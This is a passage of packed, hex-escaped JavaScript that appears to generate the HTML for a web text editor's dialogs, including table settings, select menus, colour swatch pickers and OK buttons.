Q=\x5C\x22P\x5C\x22  id=\x27\x22+j.2s+\x22\x27 y=\x5C\x22\x5C\x22  x=\x271h\x27 Y=\x275\x27 3z\x3E N \x3CR Q=\x278G\x27 id=\x27\x22+j.3s+\x22\x27 y=\x271\x27 1p=\x5C\x22L(\x272t\x27)\x5C\x22 4d=\x274d\x27\x3E\x3C4B W=\x27\x22+j.3s+\x22\x27\x3E\x22+o.E.8C+\x22\x3C/4B\x3E\x3C/A\x3E\x22;a+=\x22\x5Ct\x3C/G\x3E\x22;a+=\x22\x5Ct\x3CG\x3E\x22;a+=\x22\x5Ct\x5Ct\x3CA x=\x271i\x27\x3E\x22+o.E.4Z+\x22:\x3C/A\x3E\x22;a+=\x22\x5Ct\x5Ct\x3CA x=\x271e\x27\x3E\x3C1t id=\x27\x22+j.36+\x27\x5C\x27 6D=\x22L(\x5C\x272t\x5C\x27)\x22 x=\x5C\x272P\x5C\x27\x3E\x3CV y=\x221V\x22\x3E1V\x3C/V\x3E\x3CV y=\x224C\x22\x3E4C\x3C/V\x3E\x3CV y=\x222y\x22 3l=\x5C\x273l\x5C\x27\x3E2y\x3C/V\x3E\x3CV y=\x221o\x22\x3E1o\x3C/V\x3E\x3CV y=\x221g\x22\x3E1g\x3C/V\x3E\x3C/1t\x3E\x3C/A\x3E\x27;a+=\x22\x5Ct\x3C/G\x3E\x22;a+=\x22\x5Ct\x3CG\x3E\x22;a+=\x22\x5Ct\x5Ct\x3CA x=\x271i\x27\x3E\x22+o.E.8s+\x22:\x3C/A\x3E\x22;a+=\x22\x5Ct\x5Ct\x3CA x=\x271e\x27\x3E\x22;a+=\x27\x5Ct\x5Ct\x5Ct\x3CR Q=\x22P\x22 id=\x5C\x27\x27+j.3i+\x22\x27 Y=\x2725\x27 y=\x5C\x22\x5C\x22  x=\x271h\x27 1c=\x27\x22+o.E.8r+\x22\x27 2d=\x5C\x22L(\x272t\x27)\x5C\x22\x3E\x22;a+=\x22\x5Ct\x5Ct\x3C/A\x3E\x22;a+=\x22\x5Ct\x3C/G\x3E\x22;a+=\x22\x5Ct\x3CG\x3E\x22;a+=\x22\x5Ct\x5Ct\x3CA x=\x271i\x27\x3E\x22+o.E.8p+\x22:\x3C/A\x3E\x22;a+=\x22\x5Ct\x5Ct\x3CA x=\x271e\x27\x3E\x22;a+=\x27\x5Ct\x5Ct\x5Ct\x3CR Q=\x22P\x22 id=\x5C\x27\x27+j.3j+\x22\x27 Y=\x2730\x27 y=\x5C\x22\x5C\x22  x=\x271h\x27 1c=\x27\x22+o.E.8o+\x22\x27 2d=\x5C\x22L(\x272t\x27)\x5C\x22\x3E\x22;a+=\x22\x5Ct\x5Ct\x3C/A\x3E\x22;a+=\x22\x5Ct\x3C/G\x3E\x22;a+=\x22\x5Ct\x3CG\x3E\x22;a+=\x22\x5Ct\x5Ct\x3CA x=\x271i\x27\x3E\x22+o.E.9B+\x22:\x3C/A\x3E\x22;a+=\x22\x5Ct\x5Ct\x3CA x=\x271e\x27\x3E\x3C1t id=\x27\x22+j.6H+\x27\x5C\x27 x=\x5C\x272P\x5C\x27\x3E\x3CV y=\x222Z\x22\x3E2Z\x3C/V\x3E\x3CV y=\x224A\x22\x3E4A\x3C/V\x3E\x3C/1t\x3E \x3CR Q=\x22P\x22 id=\x5C\x27\x27+j.6G+\x22\x27 y=\x5C\x22\x5C\x22  x=\x271h\x27 Y=\x2735\x27\x3E\x3C/A\x3E\x22;a+=\x22\x5Ct\x3C/G\x3E\x22;a+=\x22\x3C/1v\x3E\x22;a+=\x22\x3CC id=\x27\x22+j.60+\x22\x27 x=\x279C\x27\x3E\x3C1z 1l=\x27\x27 id=\x27\x22+j.2L+\x22\x27\x3E\x3C/C\x3E\x22;a+=\x22\x3C/C\x3E\x22;a+=\x22\x3CC id=\x27\x22+j.51+\x22\x27 x=\x272g\x27 z=\x271Z:2J\x27\x3E\x22;a+=\x22\x5Ct\x3CR Q=\x2720\x27 x=\x272V\x27 y=\x27\x22+o.E.4j+\x22\x27 1p=\x5C\x22L(\x278n\x27)\x5C\x22\x3E\x22;O a+=\x22\x3C/C\x3E\x22},9E:q(a){a=\x22\x3CC x=\x2722\x27\x3E\x22+(\x22\x3C3m 2j=\x279F\x27 x=\x27f8\x27 f9=\x27fa\x27 3F=\x279G\x27 fb=\x27fc/3m-fd\x27 9H=\x27\x22+o.3k+\x22\x27\x3E\x22);a+=\x22\x3CR Q=\x2767\x27 2j=\x278m\x27 y=\x277k\x27\x3E\x22;a+=\x22\x3CR Q=\x2767\x27 2j=\x279J\x27 y=\x273m\x27\x3E\x22;a+=\x22\x3C1v H=\x2726%\x27 1f=0 2X=0\x3E\x22;a+=\x22\x5Ct\x3CG\x3E\x22;a+=\x22\x5Ct\x5Ct\x3CA x=\x271i\x27\x3E\x22+o.E.fh+\x22:\x3C/A\x3E\x22;a+=\x22\x5Ct\x5Ct\x3CA x=\x271e\x27 9g=\x272y\x27\x3E\x3CR Q=\x2767\x27 id=\x27\x22+j.3h+\x22\x27\x3E\x3CR Q=\x27fi\x27 2j=\x279K\x27 id=\x27\x22+j.94+\x22\x27 x=\x27fk\x27 Y=\x2710\x27\x3E \x3CR Q=\x2720\x27 id=\x27\x22+j.3r+\x22\x27 y=\x27\x22+o.E.fl+\x22\x27 x=\x274s\x27 1p=\x5C\x22L(\x279L\x27)\x5C\x22\x3E\x3C/A\x3E\x22;a+=\x22\x5Ct\x3C/G\x3E\x22;a+=\x22\x5Ct\x3CG\x3E\x22;a+=\x22\x5Ct\x5Ct\x3CA x=\x271i\x27\x3E\x22+o.E.8N+\x22:\x3C/A\x3E\x22;a+=\x22\x5Ct\x5Ct\x3CA x=\x271e\x27\x3E\x3CR Q=\x5C\x22P\x5C\x22 id=\x27\x22+j.2R+\x22\x27 y=\x5C\x22\x5C\x22  x=\x271h\x27 Y=\x275\x27 2d=\x5C\x22L(\x272t\x27)\x5C\x22\x3E N\x3C/A\x3E\x22;a+=\x22\x5Ct\x3C/G\x3E\x22;a+=\x22\x5Ct\x3CG\x3E\x22;a+=\x22\x5Ct\x5Ct\x3CA x=\x271i\x27\x3E\x22+o.E.8I+\x22:\x3C/A\x3E\x22;a+=\x22\x5Ct\x5Ct\x3CA x=\x271e\x27\x3E\x3CR Q=\x5C\x22P\x5C\x22  id=\x27\x22+j.2s+\x22\x27 y=\x5C\x22\x5C\x22  x=\x271h\x27 Y=\x275\x27 3z\x3E N \x3CR Q=\x278G\x27 id=\x27\x22+j.3s+\x22\x27 y=\x271\x27 1p=\x5C\x22L(\x272t\x27)\x5C\x22 4d=\x274d\x27\x3E\x3C4B W=\x27\x22+j.3s+\x22\x27\x3E\x22+o.E.8C+\x22\x3C/4B\x3E\x3C/A\x3E\x22;a+=\x22\x5Ct\x3C/G\x3E\x22;a+=\x22\x5Ct\x3CG\x3E\x22;a+=\x22\x5Ct\x5Ct\x3CA x=\x271i\x27\x3E\x22+o.E.4Z+\x22:\x3C/A\x3E\x22;a+=\x22\x5Ct\x5Ct\x3CA x=\x271e\x27\x3E\x3C1t id=\x27\x22+j.36+\x27\x5C\x27 6D=\x22L(\x5C\x272t\x5C\x27)\x22 x=\x5C\x272P\x5C\x27\x3E\x3CV y=\x221V\x22\x3E1V\x3C/V\x3E\x3CV y=\x224C\x22\x3E4C\x3C/V\x3E\x3CV y=\x222y\x22 3l=\x5C\x273l\x5C\x27\x3E2y\x3C/V\x3E\x3CV y=\x221o\x22\x3E1o\x3C/V\x3E\x3CV y=\x221g\x22\x3E1g\x3C/V\x3E\x3C/1t\x3E\x3C/A\x3E\x27;a+=\x22\x5Ct\x3C/G\x3E\x22;a+=\x22\x5Ct\x3CG\x3E\x22;a+=\x22\x5Ct\x5Ct\x3CA x=\x271i\x27\x3E\x22+o.E.8s+\x22:\x3C/A\x3E\x22;a+=\x22\x5Ct\x5Ct\x3CA x=\x271e\x27\x3E\x22;a+=\x27\x5Ct\x5Ct\x5Ct\x3CR Q=\x22P\x22 id=\x5C\x27\x27+j.3i+\x22\x27 Y=\x2725\x27 y=\x5C\x22\x5C\x22  x=\x271h\x27 1c=\x27\x22+o.E.8r+\x22\x27 2d=\x5C\x22L(\x272t\x27)\x5C\x22\x3E\x22;a+=\x22\x5Ct\x5Ct\x3C/A\x3E\x22;a+=\x22\x5Ct\x3C/G\x3E\x22;a+=\x22\x5Ct\x3CG\x3E\x22;a+=\x22\x5Ct\x5Ct\x3CA x=\x271i\x27\x3E\x22+o.E.8p+\x22:\x3C/A\x3E\x22;a+=\x22\x5Ct\x5Ct\x3CA x=\x271e\x27\x3E\x22;a+=\x27\x5Ct\x5Ct\x5Ct\x3CR Q=\x22P\x22 id=\x5C\x27\x27+j.3j+\x22\x27 Y=\x2730\x27 y=\x5C\x22\x5C\x22  x=\x271h\x27 1c=\x27\x22+o.E.8o+\x22\x27 2d=\x5C\x22L(\x272t\x27)\x5C\x22\x3E\x22;a+=\x22\x5Ct\x5Ct\x3C/A\x3E\x22;a+=\x22\x5Ct\x3C/G\x3E\x22;a+=\x22\x5Ct\x3CG\x3E\x22;a+=\x22\x5Ct\x5Ct\x3CA x=\x271i\x27\x3E\x22+o.E.9B+\x22:\x3C/A\x3E\x22;a+=\x22\x5Ct\x5Ct\x3CA x=\x271e\x27\x3E\x3C1t id=\x27\x22+j.6H+\x27\x5C\x27 x=\x5C\x272P\x5C\x27\x3E\x3CV y=\x222Z\x22\x3E2Z\x3C/V\x3E\x3CV y=\x224A\x22\x3E4A\x3C/V\x3E\x3C/1t\x3E \x3CR Q=\x22P\x22 id=\x5C\x27\x27+j.6G+\x22\x27 y=\x5C\x22\x5C\x22  x=\x271h\x27 Y=\x2735\x27\x3E\x3C/A\x3E\x22;a+=\x22\x5Ct\x3C/G\x3E\x22;a+=\x22\x3C/1v\x3E\x22;a+=\x22\x3C/3m\x3E\x22;a+=\x22\x3C9M 2j=\x279G\x27 id=\x27\x22+j.4x+\x22\x27 z=\x27H:26%;U:fo;1Z:2J\x27\x3E\x3C/9M\x3E\x22;a+=\x22\x3CC id=\x27\x22+j.60+\x22\x27 x=\x279C\x27\x3E\x3C1z 1l=\x27\x27 id=\x27\x22+j.2L+\x22\x27\x3E\x3C/C\x3E\x22;a+=\x22\x3C/C\x3E\x22;a+=\x22\x3CC id=\x27\x22+j.51+\x22\x27 x=\x272g\x27 z=\x271Z:2J\x27\x3E\x22;a+=\x22\x5Ct\x3CR Q=\x2720\x27 x=\x272V\x27 y=\x27\x22+o.E.4j+\x22\x27 1p=\x5C\x22L(\x278n\x27)\x5C\x22\x3E\x22;O a+=\x22\x3C/C\x3E\x22},9N:q(){F a,b=\x22\x22;a=\x22\x3CC x=\x2722\x27\x3E\x22;W(F c=0;c\x3Co.33.T;c++)b=o.3V+\x22/\x22+o.33[c],a+=\x22\x5Ct\x5Ct\x5Ct\x3C1z 1l=\x27\x22+b+\x22.2n\x27 1U=\x27\x22+o.33[c]+\x22\x27 1c=\x27\x22+o.33[c]+\x22\x27  x=\x275P\x27 3A=\x5C\x22j.S=j.S.M(/3S/,\x273M\x27)\x5C\x22 4e=\x5C\x22j.S=j.S.M(/3M/,\x273S\x27)\x5C\x22 1p=\x5C\x22L(\x279O\x27,j.1l)\x5C\x22\x3E\x22;O a+\x22\x3C/C\x22},8l:1,9Q:q(){F a;a=\x22\x3CC x=\x2722\x27\x3E\x3C1v H=\x2726%\x27 1f=0 3x=0 2X=0\x3E\x22;a+=\x22\x5Ct\x3CG\x3E\x22;a+=\x22\x5Ct\x5Ct\x3CA x=\x271i\x27\x3E\x22+o.E.9f+\x22:\x3C/A\x3E\x22;a+=\x22\x5Ct\x5Ct\x3CA x=\x271e\x27\x3E\x3CJ z=\x271X:1o\x27\x3E\x3CR Q=\x27P\x27 id=\x27\x22+j.3h+\x22\x27 Y=\x2740\x27 y=\x273W://\x27 1c=\x27\x22+o.E.9i+\x22\x27 2W=\x27j.1t()\x27 fv x=\x271h\x27\x3E\x3C/J\x3E\x3C/A\x3E\x22;a+=\x22\x5Ct\x3C/G\x3E\x22;a+=\x22\x5Ct\x3CG\x3E\x22;a+=\x22\x5Ct\x5Ct\x3CA x=\x271i\x27\x3E\x22+o.E.8N+\x22:\x3C/A\x3E\x22;a+=\x22\x5Ct\x5Ct\x3CA x=\x271e\x27\x3E\x3CR Q=\x5C\x22P\x5C\x22 id=\x27\x22+j.2R+\x27\x5C\x27 y=\x22\x22 x=\x221h\x22 Y=\x5C\x275\x5C\x27 2d=\x22L(\x5C\x272t\x5C\x27)\x22\x3E N\x3C/A\x3E\x27;a+=\x22\x5Ct\x3C/G\x3E\x22;a+=\x22\x5Ct\x3CG\x3E\x22;a+=\x22\x5Ct\x5Ct\x3CA x=\x271i\x27\x3E\x22+o.E.8I+\x22:\x3C/A\x3E\x22;a+=\x22\x5Ct\x5Ct\x3CA x=\x271e\x27\x3E\x3CR Q=\x5C\x22P\x5C\x22  id=\x27\x22+j.2s+\x22\x27 y=\x5C\x22\x5C\x22 x=\x5C\x221h\x5C\x22 Y=\x275\x27 3z\x3E N \x3CR Q=\x278G\x27 id=\x27\x22+j.3s+\x22\x27 y=\x271\x27 1p=\x5C\x22L(\x272t\x27)\x5C\x22 4d=\x274d\x27\x3E\x3C4B W=\x27\x22+j.3s+\x22\x27\x3E\x22+o.E.8C+\x22\x3C/4B\x3E\x3C/A\x3E\x22;a+=\x22\x5Ct\x3C/G\x3E\x22;a+=\x22\x5Ct\x3CG\x3E\x22;a+=\x22\x5Ct\x5Ct\x3CA x=\x271i\x27\x3E\x22+o.E.4Z+\x22:\x3C/A\x3E\x22;a+=\x22\x5Ct\x5Ct\x3CA x=\x271e\x27\x3E\x3C1t id=\x27\x22+j.36+\x27\x5C\x27 x=\x5C\x272P\x5C\x27\x3E\x3CV y=\x221V\x22\x3E1V\x3C/V\x3E\x3CV y=\x224C\x22\x3E4C\x3C/V\x3E\x3CV y=\x222y\x22 3l=\x5C\x273l\x5C\x27\x3E2y\x3C/V\x3E\x3CV y=\x221o\x22\x3E1o\x3C/V\x3E\x3CV y=\x221g\x22\x3E1g\x3C/V\x3E\x3C/1t\x3E\x3C/A\x3E\x27;a+=\x22\x5Ct\x3C/G\x3E\x22;a+=\x22\x5Ct\x3CG\x3E\x22;a+=\x22\x5Ct\x5Ct\x3CA x=\x271i\x27\x3E\x22+o.E.8s+\x22:\x3C/A\x3E\x22;a+=\x22\x5Ct\x5Ct\x3CA x=\x271e\x27\x3E\x3CR Q=\x5C\x22P\x5C\x22 id=\x27\x22+j.3i+\x22\x27 Y=\x2730\x27 y=\x5C\x22\x5C\x22 x=\x5C\x221h\x5C\x22 1c=\x27\x22+o.E.8r+\x22\x27\x3E\x3C/A\x3E\x22;a+=\x22\x5Ct\x3C/G\x3E\x22;a+=\x22\x5Ct\x3CG\x3E\x22;a+=\x22\x5Ct\x5Ct\x3CA x=\x271i\x27\x3E\x22+o.E.8p+\x22:\x3C/A\x3E\x22;a+=\x22\x5Ct\x5Ct\x3CA x=\x271e\x27\x3E\x3CR Q=\x5C\x22P\x5C\x22 id=\x27\x22+j.3j+\x22\x27 Y=\x2735\x27 y=\x5C\x22\x5C\x22 x=\x5C\x221h\x5C\x22 1c=\x27\x22+o.E.8o+\x22\x27\x3E\x3C/A\x3E\x22;a+=\x22\x5Ct\x3C/G\x3E\x22;a+=\x22\x3C/1v\x3E\x22;a+=\x22\x3C/C\x3E\x22;a+=\x22\x3CC id=\x27\x22+j.51+\x22\x27 x=\x272g\x27\x3E\x22;a+=\x22\x3CR Q=\x2720\x27 y=\x27\x22+o.E.3L+\x22\x27 1p=\x5C\x22L(\x279T\x27)\x5C\x22 x=\x272V\x27\x3E\x22;O a+=\x22\x3C/C\x3E\x22},8h:\x22fy\x22,8g:\x22fA\x22,6z:\x22fC\x22,6y:\x22fE\x22,6x:\x22fG\x22,89:\x22fI\x22,88:\x22fK\x22,87:\x22fM\x22,86:\x22fO\x22,84:\x22fQ\x22,82:\x22fS\x22,81:\x22fU\x22,7X:\x22fW\x22,2f:\x22fY\x22,a8:q(a){a=\x22\x3CC x=\x2722\x27\x3E\x3C1v H=\x2726%\x27 1f=0 3x=0 2X=0\x3E\x22;a+=\x22\x5Ct\x3CG\x3E\x22;a+=\x22\x5Ct\x5Ct\x3CA x=\x271i\x27\x3E\x22;a+=\x22\x5Ct\x5Ct\x5Ct\x22+o.E.g0+\x22:\x22;a+=\x22\x5Ct\x5Ct\x3C/A\x3E\x22;a+=\x22\x5Ct\x5Ct\x3CA x=\x271e\x27\x3E\x22;a+=\x22\x5Ct\x5Ct\x5Ct\x3C1t id=\x27\x22+j.8h+\x22\x27 6D=\x5C\x22L(\x272l\x27)\x5C\x22 x=\x272P\x27\x3E\x22;a+=\x22\x5Ct\x5Ct\x5Ct\x5Ct\x3CV y=\x272q\x27 3l\x3E\x22+o.E.g3+\x22\x3C/V\x3E\x22;a+=\x22\x5Ct\x5Ct\x5Ct\x5Ct\x3CV y=\x27g4\x27\x3E\x22+o.E.g5+\x22\x3C/V\x3E\x22;a+=\x22\x5Ct\x5Ct\x5Ct\x5Ct\x3CV y=\x27g6\x27\x3E\x22+o.E.g7+\x22\x3C/V\x3E\x22;a+=\x22\x5Ct\x5Ct\x5Ct\x5Ct\x3CV y=\x27\x27\x3E\x22+o.E.g8+\x22\x3C/V\x3E\x22;a+=\x22\x5Ct\x5Ct\x5Ct\x3C/1t\x3E\x22;a+=\x22\x5Ct\x5Ct\x3C/A\x3E\x22;a+=\x22\x5Ct\x3C/G\x3E\x22;a+=\x22\x5Ct\x3CG\x3E\x22;a+=\x22\x5Ct\x5Ct\x3CA x=\x271i\x27\x3E\x22;a+=\x22\x5Ct\x5Ct\x5Ct\x22+o.E.7Q+\x22:\x22;a+=\x22\x5Ct\x5Ct\x3C/A\x3E\x22;a+=\x22\x5Ct\x5Ct\x3CA x=\x271e\x27\x3E\x22;a+=\x22\x5Ct\x5Ct\x5Ct\x3CR Q=\x27P\x27 id=\x27\x22+j.8g+\x22\x27 y=\x271\x27 Y=\x272\x27 x=\x5C\x221h\x5C\x22 z=\x27P-1j:1g\x27 2d=\x5C\x22L(\x272l\x27)\x5C\x22\x3E N\x22;a+=\x22\x5Ct\x5Ct\x3C/A\x3E\x22;a+=\x22\x5Ct\x3C/G\x3E\x22;a+=\x22\x5Ct\x3CG\x3E\x22;a+=\x22\x5Ct\x5Ct\x3CA x=\x271i\x27\x3E\x22;a+=\x22\x5Ct\x5Ct\x5Ct\x22+o.E.7O+\x22:\x22;a+=\x22\x5Ct\x5Ct\x3C/A\x3E\x22;a+=\x22\x5Ct\x5Ct\x3CA x=\x271e\x27\x3E\x3CC z=\x27H:1H;1X:1o;1w-1g:3n;\x27\x3E\x3CR Q=\x27P\x27 id=\x27\x22+j.6z+\x22\x27 y=\x277N\x27  Y=\x278\x27 x=\x5C\x221h\x5C\x22 2d=\x5C\x22L(\x272l\x27)\x5C\x22\x3E\x3C/C\x3E\x22;W(F b=0;b\x3Cj.1d.T;b++)a+=\x22\x5Ct\x5Ct\x5Ct\x3CC z=\x27H:1H;1X:1o;2m-1k:\x22+j.1d[b]+\x22;1w-1g:1P;1f-H:1P;1f-z:2q;1f-1k:\x22+j.1d[b]+\x22\x27\x3E\x3C1z 1l=\x27\x22+o.1K+\x22/31.32\x27 H=\x2712\x27 U=\x2712\x27 1p=\x5C\x22L(\x276s\x27,\x27\x22+j.6z+\x22\x27,\x27\x22+j.1d[b]+\x22\x27)\x5C\x22 1U=\x27\x22+j.1d[b]+\x22\x27 1c=\x27\x22+j.1d[b]+\x22\x27 z=\x272H:3o\x27 1j=\x272e\x27\x3E\x3C/C\x3E\x22;a+=\x22\x5Ct\x5Ct\x3C/A\x3E\x22;a+=\x22\x5Ct\x3C/G\x3E\x22;a+=\x22\x5Ct\x3CG\x3E\x22;a+=\x22\x5Ct\x5Ct\x3CA x=\x271i\x27\x3E\x22;a+=\x22\x5Ct\x5Ct\x5Ct\x22+o.E.6r+\x22:\x22;a+=\x22\x5Ct\x5Ct\x3C/A\x3E\x22;a+=\x22\x5Ct\x5Ct\x3CA x=\x271e\x27\x3E\x3CC z=\x27H:1H;1X:1o;1w-1g:3n;\x27\x3E\x3CR Q=\x27P\x27 id=\x27\x22+j.6y+\x22\x27 y=\x2748\x27  Y=\x278\x27 x=\x5C\x221h\x5C\x22 2d=\x5C\x22L(\x272l\x27)\x5C\x22\x3E\x3C/C\x3E\x22;W(b=0;b\x3Cj.1d.T;b++)a+=\x22\x5Ct\x5Ct\x5Ct\x3CC z=\x27H:1H;1X:1o;2m-1k:\x22+j.1d[b]+\x22;1w-1g:1P;1f-H:1P;1f-z:2q;1f-1k:\x22+j.1d[b]+\x22\x27\x3E\x3C1z 1l=\x27\x22+o.1K+\x22/31.32\x27 H=\x2712\x27 U=\x2712\x27 1p=\x5C\x22L(\x276s\x27,\x27\x22+j.6y+\x22\x27,\x27\x22+j.1d[b]+\x22\x27)\x5C\x22 1U=\x27\x22+j.1d[b]+\x22\x27 1c=\x27\x22+j.1d[b]+\x22\x27 z=\x272H:3o\x27 1j=\x272e\x27\x3E\x3C/C\x3E\x22;a+=\x22\x5Ct\x5Ct\x3C/A\x3E\x22;a+=\x22\x5Ct\x3C/G\x3E\x22;a+=\x22\x5Ct\x3CG\x3E\x22;a+=\x22\x5Ct\x5Ct\x3CA x=\x271i\x27\x3E\x22;a+=\x22\x5Ct\x5Ct\x5Ct\x22+o.E.gf+\x22:\x22;a+=\x22\x5Ct\x5Ct\x3C/A\x3E\x22;a+=\x22\x5Ct\x5Ct\x3CA x=\x271e\x27\x3E\x3CC z=\x27H:1H;1X:1o;1w-1g:3n;\x27\x3E\x3CR Q=\x27P\x27 id=\x27\x22+j.6x+\x22\x27 y=\x274c\x27  Y=\x278\x27 x=\x5C\x221h\x5C\x22 2d=\x5C\x22L(\x272l\x27)\x5C\x22\x3E\x3C/C\x3E\x22;W(b=0;b\x3Cj.1d.T;b++)a+=\x22\x5Ct\x5Ct\x5Ct\x3CC z=\x27H:1H;1X:1o;2m-1k:\x22+j.1d[b]+\x22;1w-1g:1P;1f-H:1P;1f-z:2q;1f-1k:\x22+j.1d[b]+\x22\x27\x3E\x3C1z 1l=\x27\x22+o.1K+\x22/31.32\x27 H=\x2712\x27 U=\x2712\x27 1p=\x5C\x22L(\x276s\x27,\x27\x22+j.6x+\x22\x27,\x27\x22+j.1d[b]+\x22\x27)\x5C\x22 1U=\x27\x22+j.1d[b]+\x22\x27 1c=\x27\x22+j.1d[b]+\x22\x27 z=\x272H:3o\x27 1j=\x272e\x27\x3E\x3C/C\x3E\x22;a+=\x22\x5Ct\x5Ct\x3C/A\x3E\x22;a+=\x22\x5Ct\x3C/G\x3E\x22;a+=\x22\x5Ct\x3CG\x3E\x22;a+=\x22\x5Ct\x5Ct\x3CA x=\x271i\x27\x3E\x22+o.E.7K+\x22:\x3C/A\x3E\x22;a+=\x22\x5Ct\x5Ct\x3CA x=\x271e\x27\x3E\x3CR Q=\x27P\x27 id=\x27\x22+j.89+\x22\x27 y=\x271H\x27 Y=\x273\x27  x=\x5C\x221h\x5C\x22 z=\x27P-1j:1g\x27 ai=\x5C\x22L(\x272l\x27)\x5C\x22\x3E (\x22+o.E.59+\x22)\x3C/A\x3E\x22;a+=\x22\x5Ct\x3C/G\x3E\x22;a+=\x22\x5Ct\x3CG\x3E\x22;a+=\x22\x5Ct\x5Ct\x3CA x=\x271i\x27\x3E\x22+o.E.gj+\x22:\x3C/A\x3E\x22;a+=\x22\x5Ct\x5Ct\x3CA x=\x271e\x27\x3E\x22;a+=\x22\x5Ct\x5Ct\x5Ct\x3C1t id=\x27\x22+j.88+\x22\x27 6D=\x5C\x22L(\x272l\x27)\x5C\x22 x=\x272P\x27\x3E\x22;a+=\x22\x5Ct\x5Ct\x5Ct\x5Ct\x3CV y=\x271o\x27\x3E\x22+o.E.6p+\x22\x3C/V\x3E\x22;a+=\x22\x5Ct\x5Ct\x5Ct\x5Ct\x3CV y=\x272r\x27\x3E\x22+o.E.7F+\x22\x3C/V\x3E\x22;a+=\x22\x5Ct\x5Ct\x5Ct\x5Ct\x3CV y=\x271g\x27\x3E\x22+o.E.6m+\x22\x3C/V\x3E\x22;a+=\x22\x5Ct\x5Ct\x5Ct\x3C/1t\x3E\x22;a+=\x22\x5Ct\x5Ct\x3C/A\x3E\x22;a+=\x22\x5Ct\x3C/G\x3E\x22;a+=\x22\x5Ct\x3CG\x3E\x22;a+=\x22\x5Ct\x5Ct\x3CA x=\x271i\x27\x3E\x22+o.E.6l+\x22:\x3C/A\x3E\x22;a+=\x22\x5Ct\x5Ct\x3CA x=\x271e\x27\x3E\x3CR Q=\x27P\x27 id=\x27\x22+j.87+\x22\x27 y=\x275\x27 Y=\x273\x27 x=\x5C\x221h\x5C\x22 z=\x27P-1j:1g\x27 2d=\x5C\x22L(\x272l\x27)\x5C\x22 \x3E N\x3C/A\x3E\x22;a+=\x22\x5Ct\x3C/G\x3E\x22;a+=\x22\x5Ct\x3CG\x3E\x22;a+=\x22\x5Ct\x5Ct\x3CA x=\x271i\x27\x3E\x22+o.E.go+\x22:\x3C/A\x3E\x22;a+=\x22\x5Ct\x5Ct\x3CA x=\x271e\x27\x3E\x3CR Q=\x27P\x27 id=\x27\x22+j.82+\x22\x27 y=\x270\x27 Y=\x272\x27 x=\x5C\x221h\x5C\x22 z=\x27P-1j:1g\x27 2d=\x5C\x22L(\x272l\x27)\x5C\x22 1c=\x27\x22+o.E.gp+\x22\x27\x3E\x3CR Q=\x27P\x27 id=\x27\x22+j.81+\x22\x27 y=\x270\x27 Y=\x272\x27 x=\x5C\x221h\x5C\x22 z=\x27P-1j:1g\x27 2d=\x5C\x22L(\x272l\x27)\x5C\x22 1c=\x27\x22+o.E.gq+\x22\x27\x3E\x3CR Q=\x27P\x27 id=\x27\x22+j.86+\x22\x27 y=\x270\x27 Y=\x272\x27 x=\x5C\x221h\x5C\x22 z=\x27P-1j:1g\x27 2d=\x5C\x22L(\x272l\x27)\x5C\x22 1c=\x27\x22+o.E.6p+\x22\x27\x3E\x3CR Q=\x27P\x27 id=\x27\x22+j.84+\x22\x27 y=\x270\x27 Y=\x272\x27 x=\x5C\x221h\x5C\x22 z=\x27P-1j:1g\x27 2d=\x5C\x22L(\x272l\x27)\x5C\x22 1c=\x27\x22+o.E.6m+\x22\x27\x3E N\x3C/A\x3E\x22;a+=\x22\x5Ct\x3C/G\x3E\x22;a+=\x22\x5Ct\x3CG\x3E\x22;a+=\x22\x5Ct\x5Ct\x3CA x=\x271e\x27 ao=\x272\x27\x3E\x22;a+=\x22\x5Ct\x5Ct\x5Ct\x3CC x=\x27ap\x27 id=\x27\x22+j.7X+\x22\x27\x3E\x3CC z=\x275d:5c;H:1H;1f-H:1P;1f-z:2q;1f-1k:7N;34:3c;2m-1k:48;1k:4c\x27 id=\x27\x22+j.2f+\x22\x27\x3E\x3Cp\x3E\x22+o.E.ar+\x22\x3C/p\x3E\x3C/C\x3E\x3C/C\x3E\x22;a+=\x22\x5Ct\x5Ct\x3C/A\x3E\x22;a+=\x22\x5Ct\x3C/G\x3E\x22;a+=\x22\x3C/1v\x3E\x22;a+=\x22\x3C/C\x3E\x22;O a+=\x22\x3CC x=\x272g\x27\x3E\x3CR Q=\x2720\x27 y=\x27\x22+o.E.4j+\x22\x27 1p=\x5C\x22L(\x27as\x27)\x5C\x22 x=\x272V\x27\x3E\x3C/C\x3E\x22},6i:\x22gx\x22,7s:\x22gz\x22,6h:\x22gB\x22,aw:q(a){a=\x22\x3CC x=\x2722\x27\x3E\x3C1v H=\x2726%\x27 1f=0 3x=0 2X=0\x3E\x22;a+=\x22\x5Ct\x3CG\x3E\x22;a+=\x22\x5Ct\x5Ct\x3CA x=\x271i\x27\x3E\x22+o.E.gD+\x22:\x3C/A\x3E\x22;a+=\x22\x5Ct\x5Ct\x3CA x=\x271e\x27\x3E\x3CC z=\x27H:1H;1X:1o;1w-1g:3n;\x27\x3E\x3CR Q=\x27P\x27 id=\x27\x22+j.6i+\x22\x27 y=\x274c\x27  Y=\x275\x27 x=\x5C\x221h\x5C\x22 ai=\x5C\x22L(\x277p\x27)\x5C\x22\x3E\x3C/C\x3E\x22;W(F b=0;b\x3Cj.1d.T;b++)a+=\x22\x5Ct\x5Ct\x5Ct\x3CC z=\x27H:1H;1X:1o;2m-1k:\x22+j.1d[b]+\x22;1w-1g:1P;1f-H:1P;1f-z:2q;1f-1k:\x22+j.1d[b]+\x22\x27\x3E\x3C1z 1l=\x27\x22+o.1K+\x22/31.32\x27 H=\x2712\x27 U=\x2712\x27 1p=\x5C\x22L(\x27ay\x27,\x27\x22+j.6i+\x22\x27,\x27\x22+j.1d[b]+\x22\x27)\x5C\x22 1U=\x27\x22+j.1d[b]+\x22\x27 1c=\x27\x22+j.1d[b]+\x22\x27 z=\x272H:3o\x27 1j=\x272e\x27\x3E\x3C/C\x3E\x22;a+=\x22\x5Ct\x5Ct\x3C/A\x3E\x22;a+=\x22\x5Ct\x3C/G\x3E\x22;a+=\x22\x5Ct\x3CG\x3E\x22;a+=\x22\x5Ct\x5Ct\x3CA x=\x271e\x27 ao=\x272\x27\x3E\x22;a+=\x22\x5Ct\x5Ct\x5Ct\x3CC x=\x27ap\x27 id=\x27\x22+j.7s+\x22\x27\x3E\x3CC z=\x5C\x225d:5c; H:1H; 1f-H:1P; 1f-1o-H:52; 1f-z:2q; 1f-1k:ad; 2m-1k:#6g; 34:3c; 34-1o:52; 1w:0; 1w-1V:3c; 1w-2y:3c; 7n-U:1.2; \x5C\x22 